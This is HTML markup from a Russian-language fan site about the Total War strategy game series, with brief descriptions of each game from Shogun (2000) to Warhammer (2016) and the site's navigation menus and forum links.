                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: WARHAMMER" href="/totalwars/total-war-warhammer.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: WARHAMMER" src="/images/game-obl/total-war-warhammer.jpg" alt="Total War: WARHAMMER" width="140" height="197" border="0"></a></span><span style="font-size: 8pt;"><strong><em>Фэнтези? Ну наконец-то!</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода:  <strong>24 мая 2016 г.<br></strong> Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Разработчики уже успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только 5+1 (Империя Сигмара, Зеленокожие, Гномы, Графы-Вампиры и Воины Хаоса + Бретонния в кастомных и мультиплеерных битвах) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн и другие), герои с уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate noopener noreferrer">Total War: WARHAMMER</a></span></strong></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod215">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Rome 2" href="/index.php/totalwars/total-war-rome-2" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Rome 2" src="/images/game-obl/Rome-II.jpg" alt="Total War: Rome 2" width="140" height="197" border="0"></a></span><strong><em><span style="font-size: 8pt;">и снова античность + морские бои</span></em></strong></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода: <strong>3 сентября 2013 г.</strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/totalwars/total-war-rome-2" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Rome II</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod182">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p><span style="font-size: 8pt;"><a title="Napoleon: Total War" href="/totalwars/napoleon-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Napoleon: Total War" src="/images/game-obl/Napoleon.jpg" alt="Napoleon: Total War" width="140" height="197" border="0"></a><strong><em>когда пришел на поле он</em></strong></span></p>
                          <p><span style="font-size: 8pt;"> Дата выхода: <strong>2010 г.</strong></span><br>
                          <span style="font-size: 8pt;">Шестая игра серии. Как ясно из названия , игроку предстоит примерить на себя треуголку самого знаменитого полководца Нового времени. Временные рамки — конец 18 начало 19 века. Теперь один ход на стратегической карте укоротился до двух недель. В игре появился сквозной сюжет, разделенный на три кампании — Италия, Ближний Восток и Европа. Выбор фракций у игрока невелик: Франция, Британская империя,Австрийская империя, Российская империя и королевство Пруссия, но разработчики клятвенно обещают компенсировать это насыщенностью событий. Ведь теперь генералы в игре не абстрактные фигуры, а реальные исторические личности, включая и самого великого Бонапарта. Девять реконструированных битв этой исторической эпохи, появление в игре стратегического мультиплеера, делают ее одной из самых интересных игр серии.</span></p>
                          <p><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1456-the-creative-assembly-6-napoleontotal-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Napoleon: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod184">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Medieval 2: Total War" href="/totalwars/medieval-2-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval 2: Total War" src="/images/game-obl/Medieval-2.jpg" alt="Medieval 2: Total War" width="140" height="197" border="0"></a></span><span style="font-size: 8pt;"><strong><em>индейский крестовый поход</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;"> Дата выхода: <strong>2006 г.</strong></span><br>
                          <span style="font-size: 8pt;">В 2006 году полностью трехмерным становится и тотальное Средневековье. Действие четвёртой игры серии разворачивается в Европе, Северной Африке и на Ближнем Востоке. Прохождение кампании расширено по времени — с 1080 по 1530 год и заканчивается в эпоху Великих географических открытий, при этом становится доступной Центральная Америка с империей ацтеков. Правда, прежде чем изобрести порох, открыть Новый Свет и начать сеять разумное, доброе, вечное погрязшим во грехе индейцам, игроку предстоит принести крест в мир ислама (или наоборот) пережить вторжение монголов и тимуридов и возвеличить свою фракцию (их здесь, как и в предыдущей игре, двадцать одна). Богатые города и укрепленные замки, многотысячные сражения и достающиеся дорогой ценой, но от того еще более ценные победы — это и многое другое в лучшем на сегодняшний день средневековом «симуляторе войны».</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1396-the-creative-assembly-4-medieval-2-total-war-1.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Medieval 2: Total War</span></a></span></strong> и <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1399-the-creative-assembly-4-medieval-2-total-war-2-kingdoms.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Kingdoms</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod186">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Medieval: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Medieval: Total War" src="/images/game-obl/Medieval.jpg" alt="Medieval: Total War" width="140" height="197" border="0"><strong><em>два креста и один полумесяц</em></strong></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;"> Дата выхода: <strong>2002 г.</strong></span><br>
                          <span style="font-size: 8pt;">Вторая игра линейки TW увидела свет в 2002 году. В отличие от своей предшественницы, она, в большей степени отражая название всей серии , посвящена не гражданской, а именно «тотальной» войне. Действие игры разворачивается в средневековой Европе (от Англии до Урала), на Ближнем востоке и в Северной Африке и охватывает период с 1095 по 1453 — от Первого крестового похода до захвата Константинополя турками. В игре двенадцать государств-фракций, разделенных на три группы: католики, православные и мусульмане, при этом у каждой фракции строения и юниты отражают ее национальные особенности. В игре появились наемники и осады крепостей. Генералы здесь личности, имеющие уникальные характеристики, а воины, участвующие в сражениях отнюдь не безликая толпа, слепо идущая на верную смерть...</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="text-decoration: underline; font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1391-the-creative-assembly-2-medieval-total-war.html" target="_blank" rel="alternate noopener noreferrer"><strong>Medieval Total War</strong></a></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="span6 item-last" data-default="span6">
                  <div class="t3-module module" id="Mod174">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Attila</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Attila" href="/totalwars/total-war-attila.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Attila" src="/images/game-obl/attila.jpg" alt="Total War: Attila" width="140" height="197" border="0"></a><strong><em>barbarian invasion II</em></strong> </span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Дата выхода: <strong>17 февраля 2015 г.<br></strong> Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметить что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/attila-statiy/2001-total-war-attila-3309136.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Attila  Часть 1</span></a></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;"><a href="/index.php/attila-statiy/2002-total-war-attila-2-65318171.html" target="_blank" rel="alternate noopener noreferrer">Часть 2</a></span></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod177">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Shogun: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Rome: Total War src=" src="images/game-obl/Shogun.jpg" alt="Shogun: Total War" width="140" height="197" border="0"> Дата выхода: <strong>2000 г.</strong></span><br>
                          <span style="font-size: 8pt;">Первая игра из серии, представленная публике в далеком 2000 году, была посвящена средневековой Японии. Для того чтобы стать сёгуном игрок должен объединить под своей рукой враждующие кланы Симадзу, Мори, Ода, Имагава, Такэда Ходзё и Уэсуги. Действие игры начинается в 1530 году. Деревянный стол с развернутой на нем картой, четыре хода за год - так выглядит стратегическая часть игры. Деньги здесь заменяет рис. Торговля, дипломатия, развитие городов - все подчинено главной цели: собрать и натренировать сильную армию, способную разгромить компьютерного соперника. Ведь победа здесь добывается не в тиши родового замка, а на поле боя, где встречаются многотысячные армии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1261-the-creative-assembly-1-shogun-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Shogun: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod176">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Total War: Shogun 2" href="/totalwars/total-war-shogun-2.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: Shogun 2" src="/images/game-obl/Shogun-2.jpg" alt="Total War: Shogun 2" width="140" height="197" border="0"></a> Дата выхода: <strong>2011 г.</strong></span><br>
                          <span style="font-size: 8pt;">Седьмая игра серии, о которой было официально объявлено весной 2010 года. Игра вернулась к истокам серии – мечам и латам, отказавшись от пороха и пушек. Игра является прямым продолжением первой игры серии Shogun: Total War, так полюбившейся многим. Разработчики решили применить десятилетний опыт на новой игре, дополнив и усовершенствовав её, сделав её именно такой, какой они хотели видеть её с самого начала, тогда, десять лет назад. Мы возвращаемся в феодально-раздробленную Японию, Периода Сенгоку. Девять соперничающих кланов сражаются друг с другом за господство над японскими землями. Каждая фракция имеет свои уникальные особенности и возможности. Вы сможете стать во главе одного из этих кланов, чтобы завоевать как можно больше провинций и получить право называться Сёгуном Японии от Императора. Игра не имеет столь большого географического простора, как предыдущие проекты серии, но это даёт возможность разработчикам сконцентрироваться на деталях, показать эту уникальную культуру и страну во всей её красе и величии. Игра действительно стала самой живописной и захватывающей в серии.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 10pt;"><span style="font-size: 8pt;">Подробней о</span> <strong><a href="/index.php/total-war-general/75-history-total-war-games/1463-the-creative-assembly-7-total-war-shogun-2.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Total War: Shogun 2 </span></a></strong> <span style="font-size: 8pt;">и</span> <strong><a href="/index.php/total-war-general/75-history-total-war-games/1481-the-creative-assembly-7-total-war-shogun-2-2-fall-of-the-samurai.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Fall Of The Samurai</span></a></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod183">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Empire: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Empire: Total War" href="/totalwars/empirer-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Empire: Total War" src="/images/game-obl/Empire.jpg" alt="Empire: Total War" width="140" height="197" border="0"></a> Дата выхода: <strong>2009 г.</strong></span><br>
                          <span style="font-size: 8pt;">Пятая игра серии была выпущена через три года после предыдущей. Исторические рамки по сравнению с предшественницами, сильно заужены — всего лишь с 1700 по 1799 годы. Но за эти сто лет игроку предстоит пройти нелегкий путь побед и поражений, приняв участие в очередном переделе мира -эпохе колониальных войн. Теперь в игре задействовано полных три континента - Европа, Азия и Америка, которые рвут друг друга, стремясь к мировому господству . Игра максимально приближена к реалиям восемнадцатого века — линейки юнитов разных народов здесь не имеют разительных отличий, поэтому на первый план выходит тактическое искусство. И здесь разработчики сделали невозможное, ведь искусственный интеллект огромных армий - от солдат до полководцев весьма высок. И теперь победу трудно вырвать из рук компьютерного врага, воюя только числом. Главное отличие «империи» от предшественниц - морские тактические сражения.</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><a href="/index.php/total-war-general/75-history-total-war-games/1455-the-creative-assembly-5-empire-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Empire: Total War</span></a></span></strong></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="t3-module module" id="Mod185">
                    <div class="module-inner">
                      <h3 class="module-title"><span>Rome: Total War</span></h3>
                      <div class="module-ct">
                        <div class="custom">
                          <p style="text-align: justify;"><span style="font-size: 8pt;"><a title="Rome: Total War" href="/totalwars/rome-total-war.html" target="_blank" rel="alternate noopener noreferrer"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Rome: Total War src=" src="images/game-obl/Rome.jpg" alt="Rome: Total War" width="140" height="197" border="0"></a> Дата выхода: <strong>2004 г.</strong></span><br>
                          <span style="font-size: 8pt;">В 2004 году Total War перешла в третье измерение. Теперь стратегическая карта — это не поле для фишек, а полноценная земля с птичьего полета: с реками, морями, лесами, сменой сезонов и шагающими по дорогам отрядами. Продолжая откатываться назад по временной шкале разработчики посвятили свой новый проект блистательной Римской республике - с 270 года до н. э. (превращение Рима в мировую державу) до 14 года н. э. (смерть Октавиана Августа). Возглавив одну из 21 фракций игроку предстоит покорить 50 провинций и завоевать Рим. Здесь экономика на втором плане - война, война и война! Нет желания проходить долгие многолетние кампании? Можно отыгрывать отдельные битвы - как исторические, так и случайные. Историчность гарантирована — ведь именно этот движок используют в своих документальных фильмах History Channel и BBC !</span></p>
                          <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><a href="/index.php/total-war-general/75-history-total-war-games/1393-the-creative-assembly-3-rome-total-war.html" target="_blank" rel="alternate noopener noreferrer"><span style="text-decoration: underline;">Rome: Total War</span></a></strong></span></span></p>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </section>
          </div>
        </div>
        <div class="ja-sidebar span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
          <div class="row">
            <div class="ja-sidebar ja-sidebar-1 span4" data-default="span4" data-xtablet="span12" data-tablet="span2">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod194">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Купить игры Total War</span></h3>
                    <div class="module-ct">
                      <div class="custom">
                        <p><a title="КУПИТЬ Total War: WARHAMMER предварительный заказ со скидкой 15%" href="/total-war-warhammer-news/2998-total-war-warhammer-2-ii-sale.html" target="_blank" rel="alternate noopener noreferrer"></a></p>
                        <p><img src="/images/WH-FB/gearbest_sale.jpg" alt="экшен-камера Xiaomi Yi " width="268" height="124"></p>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod210">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Обсуждаем на форуме</span></h3>
                    <div class="module-ct">
                      <div style="direction: ltr; text-align: left !important" class="feed">
                        <ul class="newsfeed">
                          <li><span class="feed-link"><a href="/board/index.php/topic/56935-%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B8%D0%B5-%D0%B8-%D0%B2%D1%8B%D1%88%D0%B5%D0%B4%D1%88%D0%B8%D0%B5-dlc-%D0%B4%D0%BB%D1%8F-total-war-warhammer-%D1%82%D0%BE%D0%BC-3/" target="_blank">Будущие и вышедшие DLC для Total War: WARHAMMER. Том 3</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/45801-divide-et-imperadeiv123%D0%B517082018%D0%B0%D0%B4%D0%B0%D0%BF%D1%82%D0%B5%D1%80%D1%8B-%D0%B8%D0%BC%D0%BA%D0%BE%D0%B3%D0%BE%D1%80%D1%82862018%D1%81%D0%BE%D0%B2%D0%BC%D0%B5%D1%81%D1%82%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C-%D1%81-rise-of/" target="_blank">Divide Et Impera(DEI)v1.2.3е,(17.08.2018),адаптеры им.когорт(8.6.2018),совместимость с Rise of the Republic,Hotfix #2</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/56673-the-power-and-the-glory-1220/" target="_blank">The power and the Glory 1220</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/56948-europa-universalis-iv-dharma/" target="_blank">Europa Universalis IV: Dharma</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/53791-%D0%B2%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F-%D0%BC%D0%B0%D1%80%D0%B2%D0%B5%D0%BBdc-comics/" target="_blank">Вселенная Марвел/DC Comics</a></span></li>
                          <li><span class="feed-link"><a href="/board/index.php/topic/56960-%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B8-%D0%BF%D1%80%D0%BE%D1%87%D0%B8%D0%B5-%D0%B0%D0%B4%D0%B4%D0%BE%D0%BD%D1%8B-%D0%BA-%D1%80%D0%B8%D0%BC-2-%D1%82%D0%BE%D0%BC-2/" target="_blank">Дополнения и прочие аддоны к Рим 2. Том 2</a></span></li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod170">
                  <div class="module-inner">
                    <div class="module-ct">
                      <div class="custom">
                        <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="2269879357"></ins> 
                        <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="ja-sidebar ja-sidebar-2 span4" data-default="span4" data-xtablet="span12" data-tablet="span12">
              <div class="main-siderbar">
                <div class="t3-module module" id="Mod200">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Warhammer</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-845">
                          <a href="/total-war-warhammer-news.html">Новости</a>
                        </li>
                        <li class="item-861">
                          <a href="/total-war-warhammer-statiy.html">Статьи</a>
                        </li>
                        <li class="item-860">
                          <a href="/total-war-warhammer-screens-video.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-870">
                          <a href="/total-war-warhammer-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod162">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Attila</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-121">
                          <a href="/attila-news.html">Новости</a>
                        </li>
                        <li class="item-122">
                          <a href="/attila-statiy.html">Статьи</a>
                        </li>
                        <li class="item-123">
                          <a href="/attila-screens-video.html">Скриншоты и Видео</a>
                        </li>
                        <li class="item-125">
                          <a href="/faction-attila.html">Фракции</a>
                        </li>
                        <li class="item-126">
                          <a href="/attila-letsplay.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod163">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Rome 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-110">
                          <a href="/-rome-2-53900.html">Новости</a>
                        </li>
                        <li class="item-111">
                          <a href="/-rome-2.html">Статьи</a>
                        </li>
                        <li class="item-115">
                          <a href="/rome-2-video.html">Видео и скриншоты</a>
                        </li>
                        <li class="item-116">
                          <a href="/rome-2-faction.html">Фракции</a>
                        </li>
                        <li class="item-114">
                          <a href="/rome-2-lets-play.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod164">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Shogun 2</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-842">
                          <a href="/shogun-2-news.html">Новости</a>
                        </li>
                        <li class="item-108">
                          <a href="/press-tws2.html">Статьи</a>
                        </li>
                        <li class="item-100">
                          <a href="/total-war-shogun-2-.html">Cкриншоты и видео</a>
                        </li>
                        <li class="item-843">
                          <a href="/clans-shogun-2.html">Фракции (Кланы)</a>
                        </li>
                        <li class="item-844">
                          <a href="/letsplay-shogun-2.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod165">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Napoleon: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-82">
                          <a href="/napoleon-total-war.html">Статьи</a>
                        </li>
                        <li class="item-77">
                          <a href="/napoleon-total-war-screenshot-video.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod166">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Empire: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-69">
                          <a href="/empire-total-war-raznoe.html">Статьи</a>
                        </li>
                        <li class="item-67">
                          <a href="/empire-total-war-general.html">Генералам</a>
                        </li>
                        <li class="item-55">
                          <a href="/etw-dnevnik.html">Адмиралам</a>
                        </li>
                        <li class="item-68">
                          <a href="/empire-total-war-steam.html">Сетевая игра</a>
                        </li>
                        <li class="item-56">
                          <a href="/etw-video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-54">
                          <a href="/letsplay-empire-total-war.html">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod167">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Medieval 2: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-42">
                          <a href="/veteranam.html">Статьи</a>
                        </li>
                        <li class="item-45">
                          <a href="/video-screens.html">Скриншоты и видео</a>
                        </li>
                        <li class="item-43">
                          <a href="/setevaja.html">Сетевая игра</a>
                        </li>
                        <li class="item-44">
                          <a href="/letsplay-medieval-2-total-war.html" target="_blank">Прохождения</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod168">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Rome: Total War</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-66">
                          <a href="/rome-total-war-tactic.html">Статьи</a>
                        </li>
                        <li class="item-48">
                          <a href="/rtw-game-spy.html">Сетевая игра</a>
                        </li>
                        <li class="item-51">
                          <a href="/rtw-video-screens.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod196">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War: Arena</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-829">
                          <a href="/total-war-arena-news.html">Новости</a>
                        </li>
                        <li class="item-828">
                          <a href="/total-war-arena-article.html">Статьи</a>
                        </li>
                        <li class="item-830">
                          <a href="/screens-video-arena.html">Скриншоты и видео</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod197">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Total War Battles</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-831">
                          <a href="/total-war-battles-article.html">Общие статьи</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <div class="t3-module module" id="Mod169">
                  <div class="module-inner">
                    <h3 class="module-title"><span>Mount and Blade</span></h3>
                    <div class="module-ct">
                      <ul class="nav">
                        <li class="item-881">
                          <a href="/mount-blade-2-bannerlord.html">Mount & Blade 2: Bannerlord</a>
                        </li>
                        <li class="item-88">
                          <a href="/ogniem-i-mechem-mib-gb.html">Огнём и мечом: Великие Битвы</a>
                        </li>
                        <li class="item-86">
                          <a href="/mib-warband.html">Warband</a>
                        </li>
                        <li class="item-80">
                          <a href="/tws-glavnaja.html">История Героя</a>
                        </li>
                        <li class="item-85">
                          <a href="/ogniem-i-mechem-mib.html">Огнём и мечом (ОиМ)</a>
                        </li>
                        <li class="item-87">
                          <a href="/board/index.php/forum/47-mount-blade-verkhom-i-s-klinkom-mody-prokhozhdenie-tekhnich/" target="_blank">Файловый архив</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <nav class="wrap ja-navhelper">
    <div class="container">
      <div class="row">
        <div class="span10"></div>
        <div class="span2">
          <div id="back-to-top" class="backtotop">
            back to top
          </div>
        </div>
      </div>
    </div>
  </nav>
  <footer id="ja-footer" class="wrap ja-footer">
    <section class="container ja-fn">
      <div class="row">
        <div class="span8">
          <div class="t3-spotlight t3-footnav row-fluid">
            <div class="span4 item-first" data-default="span4">
              <div class="t3-module module" id="Mod212">
                <div class="module-inner">
                  <h3 class="module-title"><span>Свежее: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="latestnews">
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3171-total-war-warhammer-patch-kharibdyss-update.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Описание The Kharibdyss Update и видеопредставление Харибды</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3165-total-war-warhammer-patch-06-06-18.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Описание патча от 06.06.2018</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-screens-video/3161-total-war-warhammer-2-introducing-the-bone-giant.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Костяной гигант для Царей Гробниц</span></a>
                      </li>
                      <li itemscope itemtype="https://schema.org/Article">
                        <a href="/total-war-warhammer-statiy/3159-total-war-warhammer-patch-31-05-18.html" itemprop="url"><span itemprop="name">Total War: WARHAMMER 2. Описание патча от 31.05.2018</span></a>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
              <div class="t3-module module" id="Mod213">
                <div class="module-inner">
                  <h3 class="module-title"><span>Самое популярное: TOTAL WAR: WARHAMMER</span></h3>
                  <div class="module-ct">
                    <ul class="mostread">
                      <li itemscope itemtype="https://schema.org/Article">
